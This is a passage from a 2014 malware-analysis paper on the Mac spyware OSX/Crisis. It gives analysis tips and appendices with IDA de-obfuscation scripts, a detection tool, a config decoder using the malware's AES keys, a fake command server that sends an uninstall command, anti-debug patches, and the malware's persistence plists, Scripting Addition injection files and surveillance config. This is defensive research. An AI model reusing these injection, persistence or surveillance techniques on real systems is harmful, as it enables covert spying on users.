- Mac malware can use Scripting Additions To Inject Libraries into all scriptable applications. The injection can be done at run time by sending the ascr/gdut event to the target process, without the need for the application to be restarted.

- Run time hooking in Mac OS X can be achieved by using mach override function for C Code and method swizzling for Objective C code. Both provide stable, welltested user-level hooking mechanisms.
- A custom binary protocol, encrypted with a symmetric key cipher going over HTTP, can be an effective way to hide a CnC channel.

## 11.2. Tips

While Crisis implements several techniques to obfuscate code and hide itself, some tips that help in analysis of such code on Mac OS X are given below:

- Tools like MachOView can be used to quickly understand the structure of a Mac OS X malware binary and perform tasks such as determining its real entry point.
- ASLR in a MachO file can be easily removed by removing the MH PIE flag from the binary header. Debuggers lacking support for ASLR will fail unless MH PIE is removed.
- IDAPython or IDC scripts can be written to de-obfuscate code that uses INT 80 directly instead of calling a function to make a system call.
- If hiding function names through a hashing function obfuscates malware code, the hashing function can be analyzed and an IDC/IDAPython script can be written to de-obfuscate the binary.
- To debug forks, that execute child processes, the code may be patched to NOP out the execution and the child process can be started in another debugger.
- An IDA script maybe written to clean up Objective-C code to make it more readable.
- If the malware is using a debugger detection technique implemented in a function, the call to that function can be NOPed out to hide the debugger.
- Some Mac malware can be detected by checking for a named port they register. For example, OSX/Crisis can be detected by checking for port named "com.apple.mdworker.executed".

- At times, small patches fixing code can avoid kernel panics and help with dynamic analysis; malware creators may fix such bugs in later versions.
- To debug a library injected as a Scripting Addition, starting from the point of loading, a breakpoint should be placed at CFBundleDlfcnLoadBundle followed by another one on call load methods after the first has been hit.
- After some research, scripts such as the one provided in Section 13.2.3 can be easily written to prod the malware into unraveling its network behavior.
- Due to the use of symmetric key cryptosystem, analysis of the backdoor alone is sufficient for creating a fake CnC Server since there is a shared secret.

#### Conclusion **12**.

Mac malware is getting rather close to rivaling Windows malware in complexity and obtaining feature parity. Techniques seen in Windows malware such as Debugger Detection, Code Obfuscation, DLL injection, Inline function patching, Rootkit device drivers etc. all have analogues in Mac OS X and are being used by Mac malware. This paper used OSX/Crisis as an example to demonstrate this fact and to discuss tips and techniques involved in Mac OS X malware analysis.

## References

Apple. (2001, September 13). Loading Scripting Additions in Mac OS X. Technical Q&A *QA1070*. Retrieved May 14, 2014, from

https://developer.apple.com/library/mac/ga/ga1070/ index.html

Ballard, K. (2009, September 2). 1Password extension loading in Snow Leopard. . Retrieved May 14, 2014, from http://kevin.sb.org/2009/09/02/1password-extensionloading-in-snow-leopard/

Citizen Lab (2012, October 10). Backdoors are Forever: Hacking Team and the Targeting of Dissent. The Citizen Lab Backdoors are Forever Hacking Team and the Targeting of Dissent Comments. Retrieved May 14, 2014, from https://citizenlab.org/2012/10/backdoors-are-forever-hacking-team-and-the-targeting-ofdissent/

Falliere, N. (2007, September 11). Windows Anti-Debug Reference. (Symantec). Retrieved May 14, 2014, from http://www.symantec.com/connect/articles/windows-antidebug-reference

Greenberg, A. (2012, April 20). Cybercrime Game Theory: Why Apple's Malware Grace Period Ended Early. Forbes. Retrieved May 14, 2014, from http://www.forbes.com/sites/andygreenberg/2012/04/20/cybercrime-game-theory-whyapples-malware-grace-period-ended-early

Hengeveld, W. J. (2003, January 1). Fix Objective C. Retrieved May 14, 2014, from http://nah6.com/~itsme/cvs-xdadevtools/ida/idcscripts/fixobjc.idc

Hunt, G., & Brubacher, D. (1999, July 1). Detours. Detours. Retrieved May 14, 2014, from http://research.microsoft.com/en-us/projects/detours/

Katsuki, T. (2012, November 30). Crisis: The Advanced Malware. Retrieved May 1, 2014, from

https://www.symantec.com/content/en/us/enterprise/media/security\_response/whitepaper s/crisis the advanced malware.pdf

Lukan, D. (2013, June 13). Using SetWindowsHookEx for DLL Injection on Windows. Retrieved March 1, 2014, from http://resources.infosecinstitute.com/usingsetwindowshookex-for-dll-injection-on-windows/

Miller, C., & Zovi, D. (2009). The Mac hacker's handbook. Indianapolis, IN: Wiley. Napier, R. (2010, July 7). Hijacking With method exchange Implementations. *Hijacking* With method exchangeImplementations() -. Retrieved May 14, 2014, from http://robnapier.net/hijacking-methodexchangeimplementations

Nutting, J. (2002, April 9). Method Swizzling. . Retrieved May 14, 2014, from http://cocoadev.com/MethodSwizzling

Parkour, M. (2012, December 7). contagio: Aug 2012 W32.Crisis and OSX.Crisis - JAR file Samples - APT. contagio: Aug 2012 W32. Crisis and OSX. Crisis - JAR file Samples -APT. Retrieved May 14, 2014, from <a href="http://contagiodump.blogspot.ca/2012/12/aug-2012-12">http://contagiodump.blogspot.ca/2012/12/aug-2012-12</a> w32crisis-and-osxcrisis-jar.html

Ramilli, M. (2011, January 25). How to Patch Binary with IDA Pro.: How to Patch Binary with IDA Pro. Retrieved May 14, 2014, from http://marcoramilli.blogspot.ca/2011/01/how-to-patch-binary-with-ida-pro.html

Rentzsch, J. (2003, June 18). Mach Override. GitHub. Retrieved May 14, 2014, from https://github.com/rentzsch/mach override

Saghelyi, P. (2004, February 2). MachOView. SourceForge. Retrieved May 14, 2014, from http://sourceforge.net/projects/machoview/

skape., & Skywing. A Catalog of Windows Local Kernel-mode Backdoor Techniques. Uninformed, 8. Retrieved May 14, 2014, from http://uninformed.org/index.cgi?v=8&a=2&t=sumry

snare. (2012, February 18). VMware debugging II: "Hardware" debugging. VMware debugging II: "Hardware" debugging. Retrieved May 14, 2014, from http://ho.ax/posts/2012/02/vmware-hardware-debugging/

# 13. Appendix

### 13.1. Appendix A1 – IDA Scripts

#### 13.1.1. Script to comment INT80 calls

```
# coding=utf-8
import idaapi
import sys
import re
SYSCALL HEADER="/usr/include/sys/syscall.h"
def create syscall map():
   syscall map={}
       header file = open(SYSCALL HEADER,'r')
    except Exception,e:
       print "Unable to open /usr/include/sys/syscall.h due to
%s"%(sys.exc_info()[0])
       print "Quitting ..."
        exit(-1)
    define regex = re.compile('#define\s+(SYS [^{s}]*)\s+([0-9]+)')
    for line in header file.readlines():
        mo = define regex.match(line)
           syscall map[int(mo.groups()[1])]=mo.groups()[0]
    return syscall map
def comment_int80(syscall_map):
    for seg ea in Segments():
        if SegName(seg_ea) == '__INIT_STUB_hidden':
           syscall num=None
            for head in Heads(SegStart(seg_ea), SegEnd(seg_ea)):
              if isCode(GetFlags(head)):
                 mnem = GetMnem(head)
                   if mnem == 'mov':
                      if GetOpType(head,1) == 5:
                            if GetOpType(head, 0) == 1:
                               reg=GetOpnd(head,0)
                                syscall num=GetOperandValue(head,1)
                    if mnem == 'int':
                        if GetOpnd(head, 0) == '80h' and syscall num != None:
                            syscall_name = syscall_map[syscall_num]
                            MakeRptCmt(head, syscall name)
                            syscall num=None
syscall map=create syscall map()
comment_int80(syscall_map)
```

**Listing 7: IDAPython Script For Crisis Dropper INT80 Cleanup** 

### 13.1.2. Script to convert Dropper hash to import name

```
# coding=utf-8
import idaapi
import sys
import subprocess
import re
import os
dylib list=['/usr/lib/dyld','/usr/lib/system/libsystem c.dylib','/usr/lib/syste
m/libsystem kernel.dylib']
def hash func(in string):
   #Crisis hash function
   var 4=0;
   for i in range(0, len(in_string)):
       var 4 = (((var 4 << 6) \& 0xFFFFFFFF) + ((ord(in string[i]) + (var 4 <<
16)) & Oxffffffff - var_4) & Oxffffffff
   return var 4
def make dict(hash dict):
    #Make a lookup table from hashes to importnames
   for lib in dylib_list:
        for libname in dylib list:
            hash dict['%.8X'%hash func(libname)] = libname
        for command in [('/usr/bin/nm','-j',lib),('/usr/bin/strings',lib)]:
all symbols=subprocess.Popen(command, stdout=subprocess.PIPE).communicate()[0]
            all symbols=all symbols.split()
            for symbol in all symbols:
                hash dict['%.8X'%hash func(symbol)]=symbol
def find next(ea, n inst, mnemonic):
    #look for @mnemoic in next n_inst instructions
    cur ea = ea
    for i in range(0, n inst):
        cur ea = NextHead(cur ea, BADADDR)
       if isCode (GetFlags (cur ea)):
           if GetMnem(cur ea) == mnemonic:
                return cur ea
   return None
def hash to function comment():
    #Add a comment to hash giving name of function it belongs to.
    #Find the variable where results of hash matching is stored.
    #And rename the variable to function name var ptr$<function name>
   hash dict={}
   make_dict(hash_dict)
   dec func=None
   local var regex = re.compile('\[(ebp\+)([^{\]})')
    for seg ea in Segments():
        if SegName(seg_ea) == '__INIT_STUB_hidden':
```

```
for head in Heads(SegStart(seg_ea), SegEnd(seg_ea)):
                if isCode(GetFlags(head)):
                     op num=-1
                    mnem = GetMnem(head)
                     if mnem == 'cmp':
                        op num=1
                     elif mnem == 'push':
                        op_num=0
                     else:
                        continue
                     #If operand is immediate constant
                     if GetOpType(head, op num) == 5:
                         opnd = GetOpnd(head, op num)
                         if opnd and isinstance(opnd,str) and len(opnd.strip())
! = 0:
                             if opnd[-1] == 'h':
                                 op val=GetOperandValue(head,op_num)
                                 #Make the hex value as key to the function hash
                                 op_val_key = "%.8X"%(op_val)
                                 if op_val > 1024:
                                     if op_val_key in hash_dict.keys():
                                         func_name = hash_dict[op_val_key]
                                         print '%.8X, %.8X,
%s'%(head, op val, func name)
                                         MakeRptCmt(head, func name)
                                         #Find Decryption Function And Rename
Returned Variable
                                         if mnem == 'push':
                                             #Find Next Call
                                             call ea = find next(head, 5, 'call')
                                             if call ea:
                                                 #Find Next MOV
                                                 mov ea =
find next(call ea,5,'mov')
                                                 if mov ea:
                                                      #Find Next MOV
dword: [EBP+LVAR OFFSET], EAX
                                                      if GetOpnd(mov ea,1) ==
'eax':
                                                          dest_var =
GetOpnd(mov ea, 0)
                                                          mo =
local_var_regex.match(dest_var)
                                                          if mo:
local var=mo.groups()[1]
stack id=GetFrame(mov ea)
                                                              #Get offset from
name - LVAR OFFSET
                                                              offset =
GetMemberOffset(stack id, local var)
                                                              if offset != -1:
```

```
#Set name of
LVAR OFFSET to var ptr$<act function name>
                                                                 SetMemberName(
stack id, offset, "var ptr$%s"%(func name))
    return
hash_to_function_comment()
```

**Listing 8: IDAPython Script To Convert Hash to Import Name** 

#### 13.1.3. **Objective C Cleanup:**

```
import idaapi
import idc
STRUCT OBJC METHOD SIZE=12
STRUCT_OBJC_PROTOCOL_SIZE=12
def cleanup_objectivec():
    cleanup__class_section()
    cleanup__metaclass_section()
    cleanup__protocol_section()
    cleanup category section()
    cleanup__cfstring()
    cleanup message refs()
    cleanup__cls_refs()
    return
def robust MakeName(ea, name):
    make name=name
    num=1
    while(MakeNameEx(ea, make name, SN NOWARN) == 0):
        make name = "%s %d"%(name, num)
        num += 1
       if num > 10:
          break
    return make name
def make inst methods (method list ptr, class name):
    if method list ptr == 0 or method list ptr == BADADDR:
        return
    else:
        methods count = Dword(method list ptr + 4)
        method_list_start = method_list_ptr+8
        if method_list_start != BADADDR:
            for i in range(0, methods count):
                method_struct_start =
method_list_start+(i*STRUCT_OBJC_METHOD_SIZE)
                method name=GetString(Dword(method struct start))
                method_impl=Dword(method_struct_start+0x08)
                #print "%.8X:%s %s"%(method impl,class name,method name)
```

```
robust_MakeName(method_impl, "%s_%s"%(class_name, method_name))
def handle class structs (head, prefix=None):
    class name=GetString(Dword(head+8),-1,0)
    if prefix:
        class name="%s %s"%(prefix,class name)
   MakeName(Dword(head+0x18),"ivars %s"%class name)
   MakeName(Dword(head+0x1C), "methods %s"%class name)
   method list ptr = Dword(head+0x1C)
   make inst methods(method list ptr, class name)
def cleanup__class_section():
   class_section = SegByName('__class')
    for head in Heads(SegStart(class section), SegEnd(class section)):
        if GuessType(head) == " class struct":
           handle class structs(head)
def cleanup metaclass section():
   metaclass_section = SegByName('__meta_class')
    for head in Heads(SegStart(metaclass_section), SegEnd(metaclass_section)):
        if GuessType(head) == " class struct":
           handle class structs (head, "meta")
#__protocol_struct struc ; (sizeof=0x14)
#isa dd ?
#protocol_name dd ?
#protocol list dd ?
#instance methods dd ?
#class methods dd ?
#__protocol_struct ends
def cleanup protocol section():
   protocol_section = SegByName('__protocol')
    for head in Heads(SegStart(protocol_section), SegEnd(protocol_section)):
       if GuessType(head) == "__protocol_struct":
          name = GetString(Dword(head+4))
           proto name=name
           robust_MakeName(head, "protocol_%s"%name)
           #Inst Methods
           if Dword(head+0x0C) != 0:
              mth name="proto instmth %s"%name
               robust MakeName(Dword(head+0x0C), mth name)
            #Class Methods
           if Dword(head+0x10) != 0:
               mth name="proto classmth %s"%name
               robust MakeName(Dword(head+0x10), mth name)
#00000000 __category_struct struc ; (sizeof=0x14)
#00000000 category name dd?
                                               ; offset
#00000004 class name
                                                 ; offset
```

```
#00000008 methods dd?
                                                ; offset
#0000000C class methods dd ?
                                                ; offset
#00000010 protocols dd ?
                                                ; offset
#00000014 category struct ends
def cleanup category section():
   category section = SegByName(' category')
    for head in Heads(SegStart(category section), SegEnd(category section)):
       if GuessType(head) == "__category_struct":
           name = GetString(Dword(head))
           class_name = GetString(Dword(head+0x04))
           category name = "category %s %s"%(class name, name)
           catinstmth name = "cat instmth %s"%(name)
           catclsmth name = "cat clsmth %s"%(name)
           MakeName(head, category name)
           if Dword(head+0x08) != 0:
               robust MakeName(Dword(head+0x08), catinstmth name)
               make inst methods(Dword(head+0x08), catinstmth name)
           if Dword(head+0x0C) != 0:
               robust MakeName(Dword(head+0x0C), catclsmth name)
               make inst methods(Dword(head+0x0C), catclsmth name)
#00000000 module info struct struc; (sizeof=0x10)
#00000000 version dd ?
                        dd ?
#00000004 size
                       dd ?
#00000008 name
                                               ; offset
#0000000C symbols dd ?
                                               ; offset
#00000010 module info struct ends
def cleanup__module_info():
   moduleinfo_section = SegByName('__module_info')
   for head in Heads (SegStart (moduleinfo section),
SegEnd(moduleInfo section)):
       if GuessType(head) == '__module_info_struct':
           MakeName(Dword(head+0x0C), "symtab %X"%(Dword(head+0x0C)))
#00000000 __CFString struc ; (sizeof=0x10)
#00000000 isa
                       dd ?
                                                ; offset
                       dd ?
#00000004 info
                       dd ?
#00000008 data
                                               ; offset
#0000000C length
#0000000C length dd ?
#00000010 __CFString ends
def cleanup cfstring():
   cfstring_section = SegByName('__cfstring')
   for head in Heads(SegStart(cfstring section), SegEnd(cfstring section)):
       if GuessType(head) == '__CFString':
          cur name = Name(head)
           rename=False
           if cur name == None or cur name == "":
               rename=True
           elif cur name.split(' ') and cur name.split(' ')[0] == 'stru':
               rename=True
           if rename:
               name="cfstr %s"%GetString(Dword(head+0x08))
               robust MakeName(head, name)
```

```
def cleanup__message_refs():
   message refs section = SegByName(' message refs')
    for head in Heads (SegStart (message refs section),
SegEnd(message refs section)):
       name = "msg %s"%GetString(Dword(head))
        robust MakeName(head, name)
        #Add Cross Reference To Method Implementation
        #1 Find string's references in __cat_inst_meth or __inst_meth etc.
        #2 Add a data cross reference to method impl
        ref to msgname = DfirstB(Dword(head))
        ref impl list=[]
        while ref to msgname != BADADDR:
            if SegName(ref to msgname).find(' meth') > 0:
                ptr to mthstruct=ref to msgname
                mth_impl=Dword(ptr_to_mthstruct+0x08)
                ref impl list += [mth impl]
            ref to msgname = DnextB(Dword(head), ref to msgname)
        #To simplify we only add cross references for cases where
        #there is a single method implementation for a message name
        if len(ref impl list) == 1:
            xref from = DfirstB(head)
            while(xref from != BADADDR):
                add_dref(xref_from, ref_impl_list[0], XREF_USER | dr_0)
                add_dref(ref_impl_list[0], xref_from, XREF_USER | dr_0)
                xref from = DnextB(head, xref from)
            #elif len(ref_impl_list) > 1:
            #TODO: The implementation depends on class
def cleanup__cls_refs():
   class references section = SegByName(' cls refs')
    for head in Heads (SegStart (class references section),
SegEnd(class references section)):
       name = "cls %s"%GetString(Dword(head))
       name = robust MakeName(head, name)
       xref = DfirstB(head)
        while (xref != BADADDR):
           MakeComm(xref, "Class: %s"%(name))
          xref = DnextB(head, xref)
cleanup_objectivec()
```

**Listing 9: IDAPython Script For Objective-C Cleanup** 

#### 13.1.4. **Rootkit Kext Hash To Function**

```
import idaapi
import subprocess
hash dict = {}
```

Harshit Nayyar, hanayyar@cisco.com

© 2014 The SANS Institute Author retains full rights.

```
funcs = [' findSymbolInFatBinary64',' findSymbolInFatBinary']
def hash function(in string):
   hash=0
    for i in range(0, len(in_string)):
        ebx = ord(in string[i])
        ebx -= hash
        hash *= 0x10040
        hash = (hash \& 0xFFFFFFFF)
        hash += ebx
        hash = (hash \& 0xFFFFFFFF)
    return hash
def make_dict():
    #Create a dictionary of hash to symbol name
    all sym=subprocess.Popen(['/usr/bin/nm','-
j','/mach kernel'],stdout=subprocess.PIPE).communicate()[0]
    all sym=all sym.split()
    for sym in all sym:
        (key, value) = ("%.8X"% (hash function(sym)), sym)
        print "%s = %s"%(key,value)
        hash_dict[key] = value
def main():
   make dict()
    for func in funcs:
        ea = LocByName(func)
        ref = RfirstB(ea)
        while ref != BADADDR:
           #Look upto 64 bytes back
            min_ea = ref - 0x40
            prev head = PrevHead(ref,min ea)
            while prev head >= min ea:
                if isCode(GetFlags(prev head)) and GetOpType(prev head,1) == 5:
                    constant = '%.8X'%GetOperandValue(prev head,1)
                    if hash_dict.has_key(constant):
                        MakeRptCmt(prev head,'%s'%(hash dict[constant]))
                        print "%.8X:%s"%(prev_head, hash_dict[constant])
                        break
            ref = RnextB(ea, ref)
main()
```

Listing 10: IDAPython Script to Convert Crisis Rootkit Kext's Hash To Function

#### 13.1.5. Get Cryptographic Keys From Crisis Backdoor

```
import idaapi
import idc
```

```
def print_bytes_at_name(sym,length,debugger_memory):
   bytes list =
GetManyBytes (LocByName (sym), 0x10, debugger memory).encode('hex')
   print "%s: %s"%(sym,bytes list)
for sym in symbols.keys():
   print_bytes_at_name(sym,symbols[sym],0)
```

**Listing 11: IDAPython Script To Get AES Keys From Unstripped Sample** 

## 13.2. Appendix A2 - Other Scripts And Tools

#### 13.2.1. Objective-C tool to detect presence of Crisis Backdoor

```
#import <Foundation/Foundation.h>
#import <Foundation/NSPortNameServer.h>
int main(int argc, const char * argv[])
   @autoreleasepool {
       NSPort *port = [NSPort port];
       BOOL success = [[NSPortNameServer systemDefaultPortNameServer]
registerPort:port name:@"com.apple.mdworker.executed"];
       if (success)
           NSLog(@"\nCrisis Backdoor Is Not Running !\n");
           NSLog(@"\nInfected - Crisis Backdoor Running!\n");
   return 0;
```

Listing 12: Objective-C tool for Crisis Backdoor Detection

### 13.2.2. **Crisis Configuration Decode**

```
#!/usr/bin/python
from Crypto.Cipher import AES
import sys
import struct
import json
import hashlib
def usage(name):
   print "Usage: %s <key bytes> <config file>"%name
   print "\tExample: %s A6F7F34123A6A1AB12FAE0AA61D02C2D eiYNz1qd.Cfp"%name
def unpad(s):
    #PKCS5 Unpad
   return s[0:-ord(s[-1])]
def main(args):
   if len(args) < 3:
       usage(args[0])
       exit()
   hex key = args[1].strip()
    config_file = args[2]
    if len(hex key) % 2 != 0:
       print "Odd length key, please ensure that key is hex encoded string"
   bin key = hex key.decode('hex')
   encoded config = open(config file,"rb").read()
   decoded_config = AES.new(bin_key, AES.MODE_CBC).decrypt(encoded_config)
    decoded_config = unpad(decoded_config)
    shal footer = decoded config[-20:]
    decoded_config = decoded_config[0:-20]
    shal computed = hashlib.shal(decoded config).hexdigest()
   print json.dumps(json.loads(decoded config),sort keys=True, indent=4,
separators=(',', ': '))
   if shal footer.encode("hex") != shal computed:
       print "\033[91mWARN:Config SHA1 Does Not Match !\033[0m"
   else:
       print "\033[92mSuccess ! Config SHA1 matches.\033[0m"
if __name__ == '__main_ ':
   main(sys.argv)
```

**Listing 13: Python Script To Decode Crisis Configuration File** 

#### Crisis Fake CnC and Uninstaller 13.2.3.

```
#!/usr/bin/python
from socket import *
import sys
import hashlib
import struct
from Crypto.Cipher import AES
TO SEND='A'*64
KEY BYTES='\x6D\x11\x7C\x40\x73\x91\x6F\xD9\x16\xF8\xD5\xC1\x9E\xD0\x57\x11'
CONF KEY="\xA6\xF7\xF3\x41\x23\xA6\xA1\xAB\x12\xFA\xE0\xAA\x61\xD0\x2C\x2D"
def decrypt(data):
    crypt = AES.new(KEY BYTES, AES.MODE CBC)
    decoded = crypt.decrypt(data)
    return decoded
def encrypt(data):
    crypt = AES.new(KEY BYTES, AES.MODE CBC)
    encoded = crypt.encrypt(data)
    return encoded
def get payload(data):
    start payload=data.index('\x0D\x0A\x0D\x0A')
    start payload+=4
    return data[start payload:]
def hex dump(src, length=16, sep='.'):
   FILTER = ''.join([(len(repr(chr(x))) == 3) and chr(x) or sep for x in
range(256)])
    lines = []
    for c in xrange(0, len(src), length):
        chars = src[c:c+length]
        hex = ' '.join(["%02x" % ord(x) for x in chars])
        if len(hex) > 24:
           hex = "%s %s" % (hex[:24], hex[24:])
      printable = ''.join(["%s" % ((ord(x) \leq 127 and FILTER[ord(x)]) or sep)
for x in chars])
       lines.append("%08x: %-*s |%s|\n" % (c, length*3, hex, printable))
    print ''.join(lines)
def computed shal(*args):
    full_string = ""
    for part in args:
        full string += part
    full string+=CONF KEY
    return hashlib.shal(full string).hexdigest()
def get response payload(nonce1, nonce2, command):
    unknown1="A"*0x10
    unknown2="B"*0x10
    payload 1=unknown1+unknown2
```

```
session_key=hashlib.sha1( CONF_KEY + unknown1 + nonce1 )
   print "Session Key:%s"%(session key.hexdigest())
   session key=session key.digest()[0:0x10]
   payload 2=nonce2
   payload 2+=struct.pack("<L", command)</pre>
   payload 2+="C"*0x0C
   crypt = AES.new(session key, AES.MODE CBC)
   payload_2 = crypt.encrypt(payload_2)
   payload = encrypt(payload 1) + payload 2
   return payload
def main():
   s = socket(AF INET, SOCK STREAM)
   s.bind(('',8080))
   s.listen(5)
   while True:
       try:
           conn, addr = s.accept()
           print "Received Connection From: ", (addr)
           rcv=""
            while True:
               data = conn.recv(512)
               rcv += data
               if not data or len(data) == 0:
                   break
               else:
                  break
                data = None
            data = rcv
            if len(data):
               print "---Received---"
               hex dump (data)
               print "---Decoded---"
                payload = get payload(data)
               if len(payload) < 0x10:
                   continue
              decoded = decrypt(payload)
               hex_dump(decoded)
                  #No need to unpad pkcs5 - request size is fixed
                (random1, random2, bkid, inner shal, osx string, outer shal) = \
                   struct.unpack("16s16s16s20s16s20s",decoded[0:104])
                print "Noncel: ",random1.encode("hex")
                print "Nonce2: ",random2.encode("hex")
               print "Backdoor id:%s, %s"%(bkid,bkid.encode("hex"))
                print "Inner SHA1: ",inner sha1.encode("hex")
                print "OSX String:%s, %s"%(osx string,osx string.encode("hex"))
                print "Outer SHA1: ",outer sha1.encode("hex")
                print "Computed SHA1: ", computed shal (bkid, inner shal,
osx_string)
                print "----"
                     #Send Uninstall Command
                command = 0x0A
```

```
response_payload=get_response_payload(random1, random2,
command)
               print "Sending Payload (Decrypted)"
               print hex dump (respose payload)
               send header="HTTP/1.0 200 OK\r\n"
               send header+="Content-Type: application/octet-stream\r\n"
               send_header+="Content-Length: %s"%len(response_payload)
               send header+="\r\n\r\n"
               send data=send header+response payload
               print "Sending Response"
               print "----"
               print hex dump(send data)
               print "----"
               conn.sendall(send data)
           conn.close()
       except Exception, e:
           print e
           s.close()
           exit(1)
   s.close()
if __name__ == '__main__':
   main()
```

Listing 14: Fake CnC Server Python Script

# 13.3. Appendix B - Crisis Diffs/Patches

#### 13.3.1. Backdoor (AntiDebug)

### IZsROY7X.-MP

00002F26: E8 90 00002F27: A5 90 00002F28: 54 90 00002F29: 04 90 00002F2A: 00 90

#### 13.3.2. **Backdoor (Kext Install)**

### IZsROY7X.-MP

00002F26: E8 90 00002F27: A5 90 00002F28: 54 90 00002F29: 04 90 00002F2A: 00 90 00053643: 36 37

## 13.4. Kext (Fix kmod\_info location changed in OSX Lion)

### WeP1xpBU.wA-

000014DA: 28 2C 00001517: 28 2C

### 13.4.1. **Kext (Fix for struct proc changes in OSX Lion)**

### WeP1xpBU.wA-

00000BD4: 3C 5C 00000BDB: 40 60 00000BDE: 40 60 00000BE1: 3C 5C 00000BE4: 40 60

## 13.5. Appendix C - Property List Files And Resources

#### 13.5.1. **Launchd Agent Property List**

Path:

\$HOME/Library/LaunchAgents/com.apple.mdworker.plist

```
Contents:
```

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"</pre>
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
      <key>Label</key>
      <string>com.apple.mdworker</string>
      <key>LimitLoadToSessionType</key>
      <string>Aqua</string>
     <key>OnDemand</key>
      <false/>
       <key>ProgramArguments</key>
       <array>
      <string>/Users/<REDACTED>/Library/Preferences/jlc3V7we.app/IZsROY7X.-
MP</string>
      </array>
      <key>StandardErrorPath</key>
<string>/Users/$USER/Library/Preferences/jlc3V7we.app/ji33</string>
      <key>StandardOutPath</key>
      <string>/Users/$USER/Library/Preferences/jlc3V7we.app/ji34</string>
</dict>
</plist>
```

Author retains full rights.

#### 13.5.2. **Crisis Bundle Property List**

Path:

\$CRISIS HOME/Contents/Info.plist

### Contents:

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"</pre>
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
       <key>CFBundleDevelopmentRegion</key>
      <string>English</string>
      <key>CFBundleExecutable</key>
       <string>IZsROY7X.-MP</string>
       <key>CFBundleIdentifier</key>
       <string>com.apple.mdworker-user</string>
      <key>CFBundleInfoDictionaryVersion</key>
       <string>6.0</string>
       <key>CFBundleName</key>
       <string>mdworker-user</string>
      <key>CFBundlePackageType</key>
       <string>APPL</string>
       <key>CFBundleSignature</key>
       <string>????</string>
       <key>CFBundleVersion</key>
      <string>1.0</string>
       <key>NSMainNibFile</key>
      <string>MainMenu</string>
      <key>NSPrincipalClass</key>
      <string>NSApplication</string>
      <key>NSUIElement</key>
       <string>1</string>
</dict>
</plist>
```

### 13.5.3. **Rootkit Kext Property List:**

Path:

\$CRISIS HOME/Contents/Resources/WeP1xpBU.wA-.kext/Contents/Info.plist

### Contents:

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"</pre>
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
```

## Harshit Nayyar, hanayyar@cisco.com

© 2014 The SANS Institute

```
<dict>
      <key>CFBundleDevelopmentRegion</key>
      <string>English</string>
      <key>CFBundleExecutable</key>
      <string>WeP1xpBU.wA-</string>
      <key>CFBundleIdentifier</key>
      <string>com.apple.mdworker</string>
      <key>CFBundleInfoDictionaryVersion</key>
      <string>6.0</string>
      <key>CFBundleName</key>
      <string>com.apple.mdworker</string>
      <key>CFBundlePackageType</key>
      <string>KEXT</string>
      <key>CFBundleSignature</key>
      <string>????</string>
      <key>CFBundleVersion</key>
      <string>2.0</string>
      <key>OSBundleLibraries</key>
             <key>com.apple.kpi.bsd</key>
             <string>11.4.2
</string>
             <key>com.apple.kpi.libkern</key>
             <string>11.4.2
</string>
      </dict>
</dict>
</plist>
```

### 13.5.4. **OSAX Script Addition Property List**

Path:

/Users/\$USER/Library/ScriptingAdditions/appleHID/Contents/Info.plist

### Contents:

```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"</pre>
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
      <key>CFBundleDevelopmentRegion</key>
      <string>English</string>
      <key>CFBundleExecutable</key>
      <string>lUnsA3Ci.Bz7</string>
      <key>CFBundleIdentifier</key>
       <string>com.yourcompany.lUnsA3Ci.Bz7</string>
       <key>CFBundleInfoDictionaryVersion</key>
       <string>6.0</string>
       <key>CFBundleName</key>
       <string>lUnsA3Ci.Bz7</string>
       <key>CFBundlePackageType</key>
```

```
<string>osax</string>
      <key>CFBundleShortVersionString</key>
      <string>1.0</string>
      <key>CFBundleSignature</key>
      <string>????</string>
      <key>CFBundleVersion</key>
      <string>1</string>
      <key>OSAScriptingDefinition</key>
      <string>rcs.sdef</string>
      <key>OSAXHandlers</key>
      <dict>
             <key>Events</key>
             <dict>
                    <key>RCSeload</key>
                    <dict>
                           <key>Context</key>
                           <string>Process</string>
                           <key>Handler</key>
                           <string>InjectEventHandler</string>
                           <key>ThreadSafe</key>
                           <false/>
                    </dict>
             </dict>
      </dict>
</dict>
</plist>
```

#### 13.5.5. **OSAX Resource File For New Event**

Path:

/Users/\$USER/Library/ScriptingAdditions/appleHID/Contents/Resources/appleOsax.r

Contents:

```
#include <Carbon/Carbon.r>
#define Reserved reserved, reserved, reserved, reserved, reserved, reserved,
reserved, reserved
#define Reserved12 Reserved8, reserved, reserved, reserved, reserved
#define Reserved13 Reserved12, reserved
#define dp_none__ noParams, "", directParamOptional, singleItem,
notEnumerated, Reserved13
#define reply none noReply, "", replyOptional, singleItem, notEnumerated,
Reserved13
#define synonym_verb__ reply_none__, dp_none__, { }
#define plural__ "", {"", kAESpecialClassProperties, cType, "", reserved,
singleItem, notEnumerated, readOnly, Reserved8, noApostrophe, notFeminine,
notMasculine, plural}, {}
resource 'aete' (0, "RCSM Terminology") {
      0x1, // major version
      0x0, // minor version
```

```
english,
       roman,
              "RCSM Suite",
              "Load RCS",
              'RCSe',
              1,
                     /* Events */
                     "inect RCSM into Snow Leopard",
                     "load RCSM into the receiving application."
                     'RCSe', 'load',
                     reply_none__,
                     dp_none__,
              },
                     /* Classes */
              },
                     /* Comparisons *
              },
                     /* Enumerations */
};
```

### **Configuration JSON** 13.5.6.

Path:

## \$CRISIS\_HOME/eiYNz1gd.Cfp

```
Contents:
```

```
"actions": [
        "desc": "STARTUP",
        "subactions": [
                "action": "module",
                "module": "device",
                "status": "start"
            },
```

```
"action": "module",
                "module": "keylog",
                "status": "start"
            },
                "action": "module",
                "module": "mouse",
                "status": "start"
            },
                "action": "module",
                "module": "password",
                "status": "start"
        ]
   },
    {
        "desc": "CAMERA",
        "subactions": [
                "action": "module",
                "module": "camera",
                "status": "start"
        ]
   },
        "desc": "SYNC",
        "subactions": [
                "action": "synchronize",
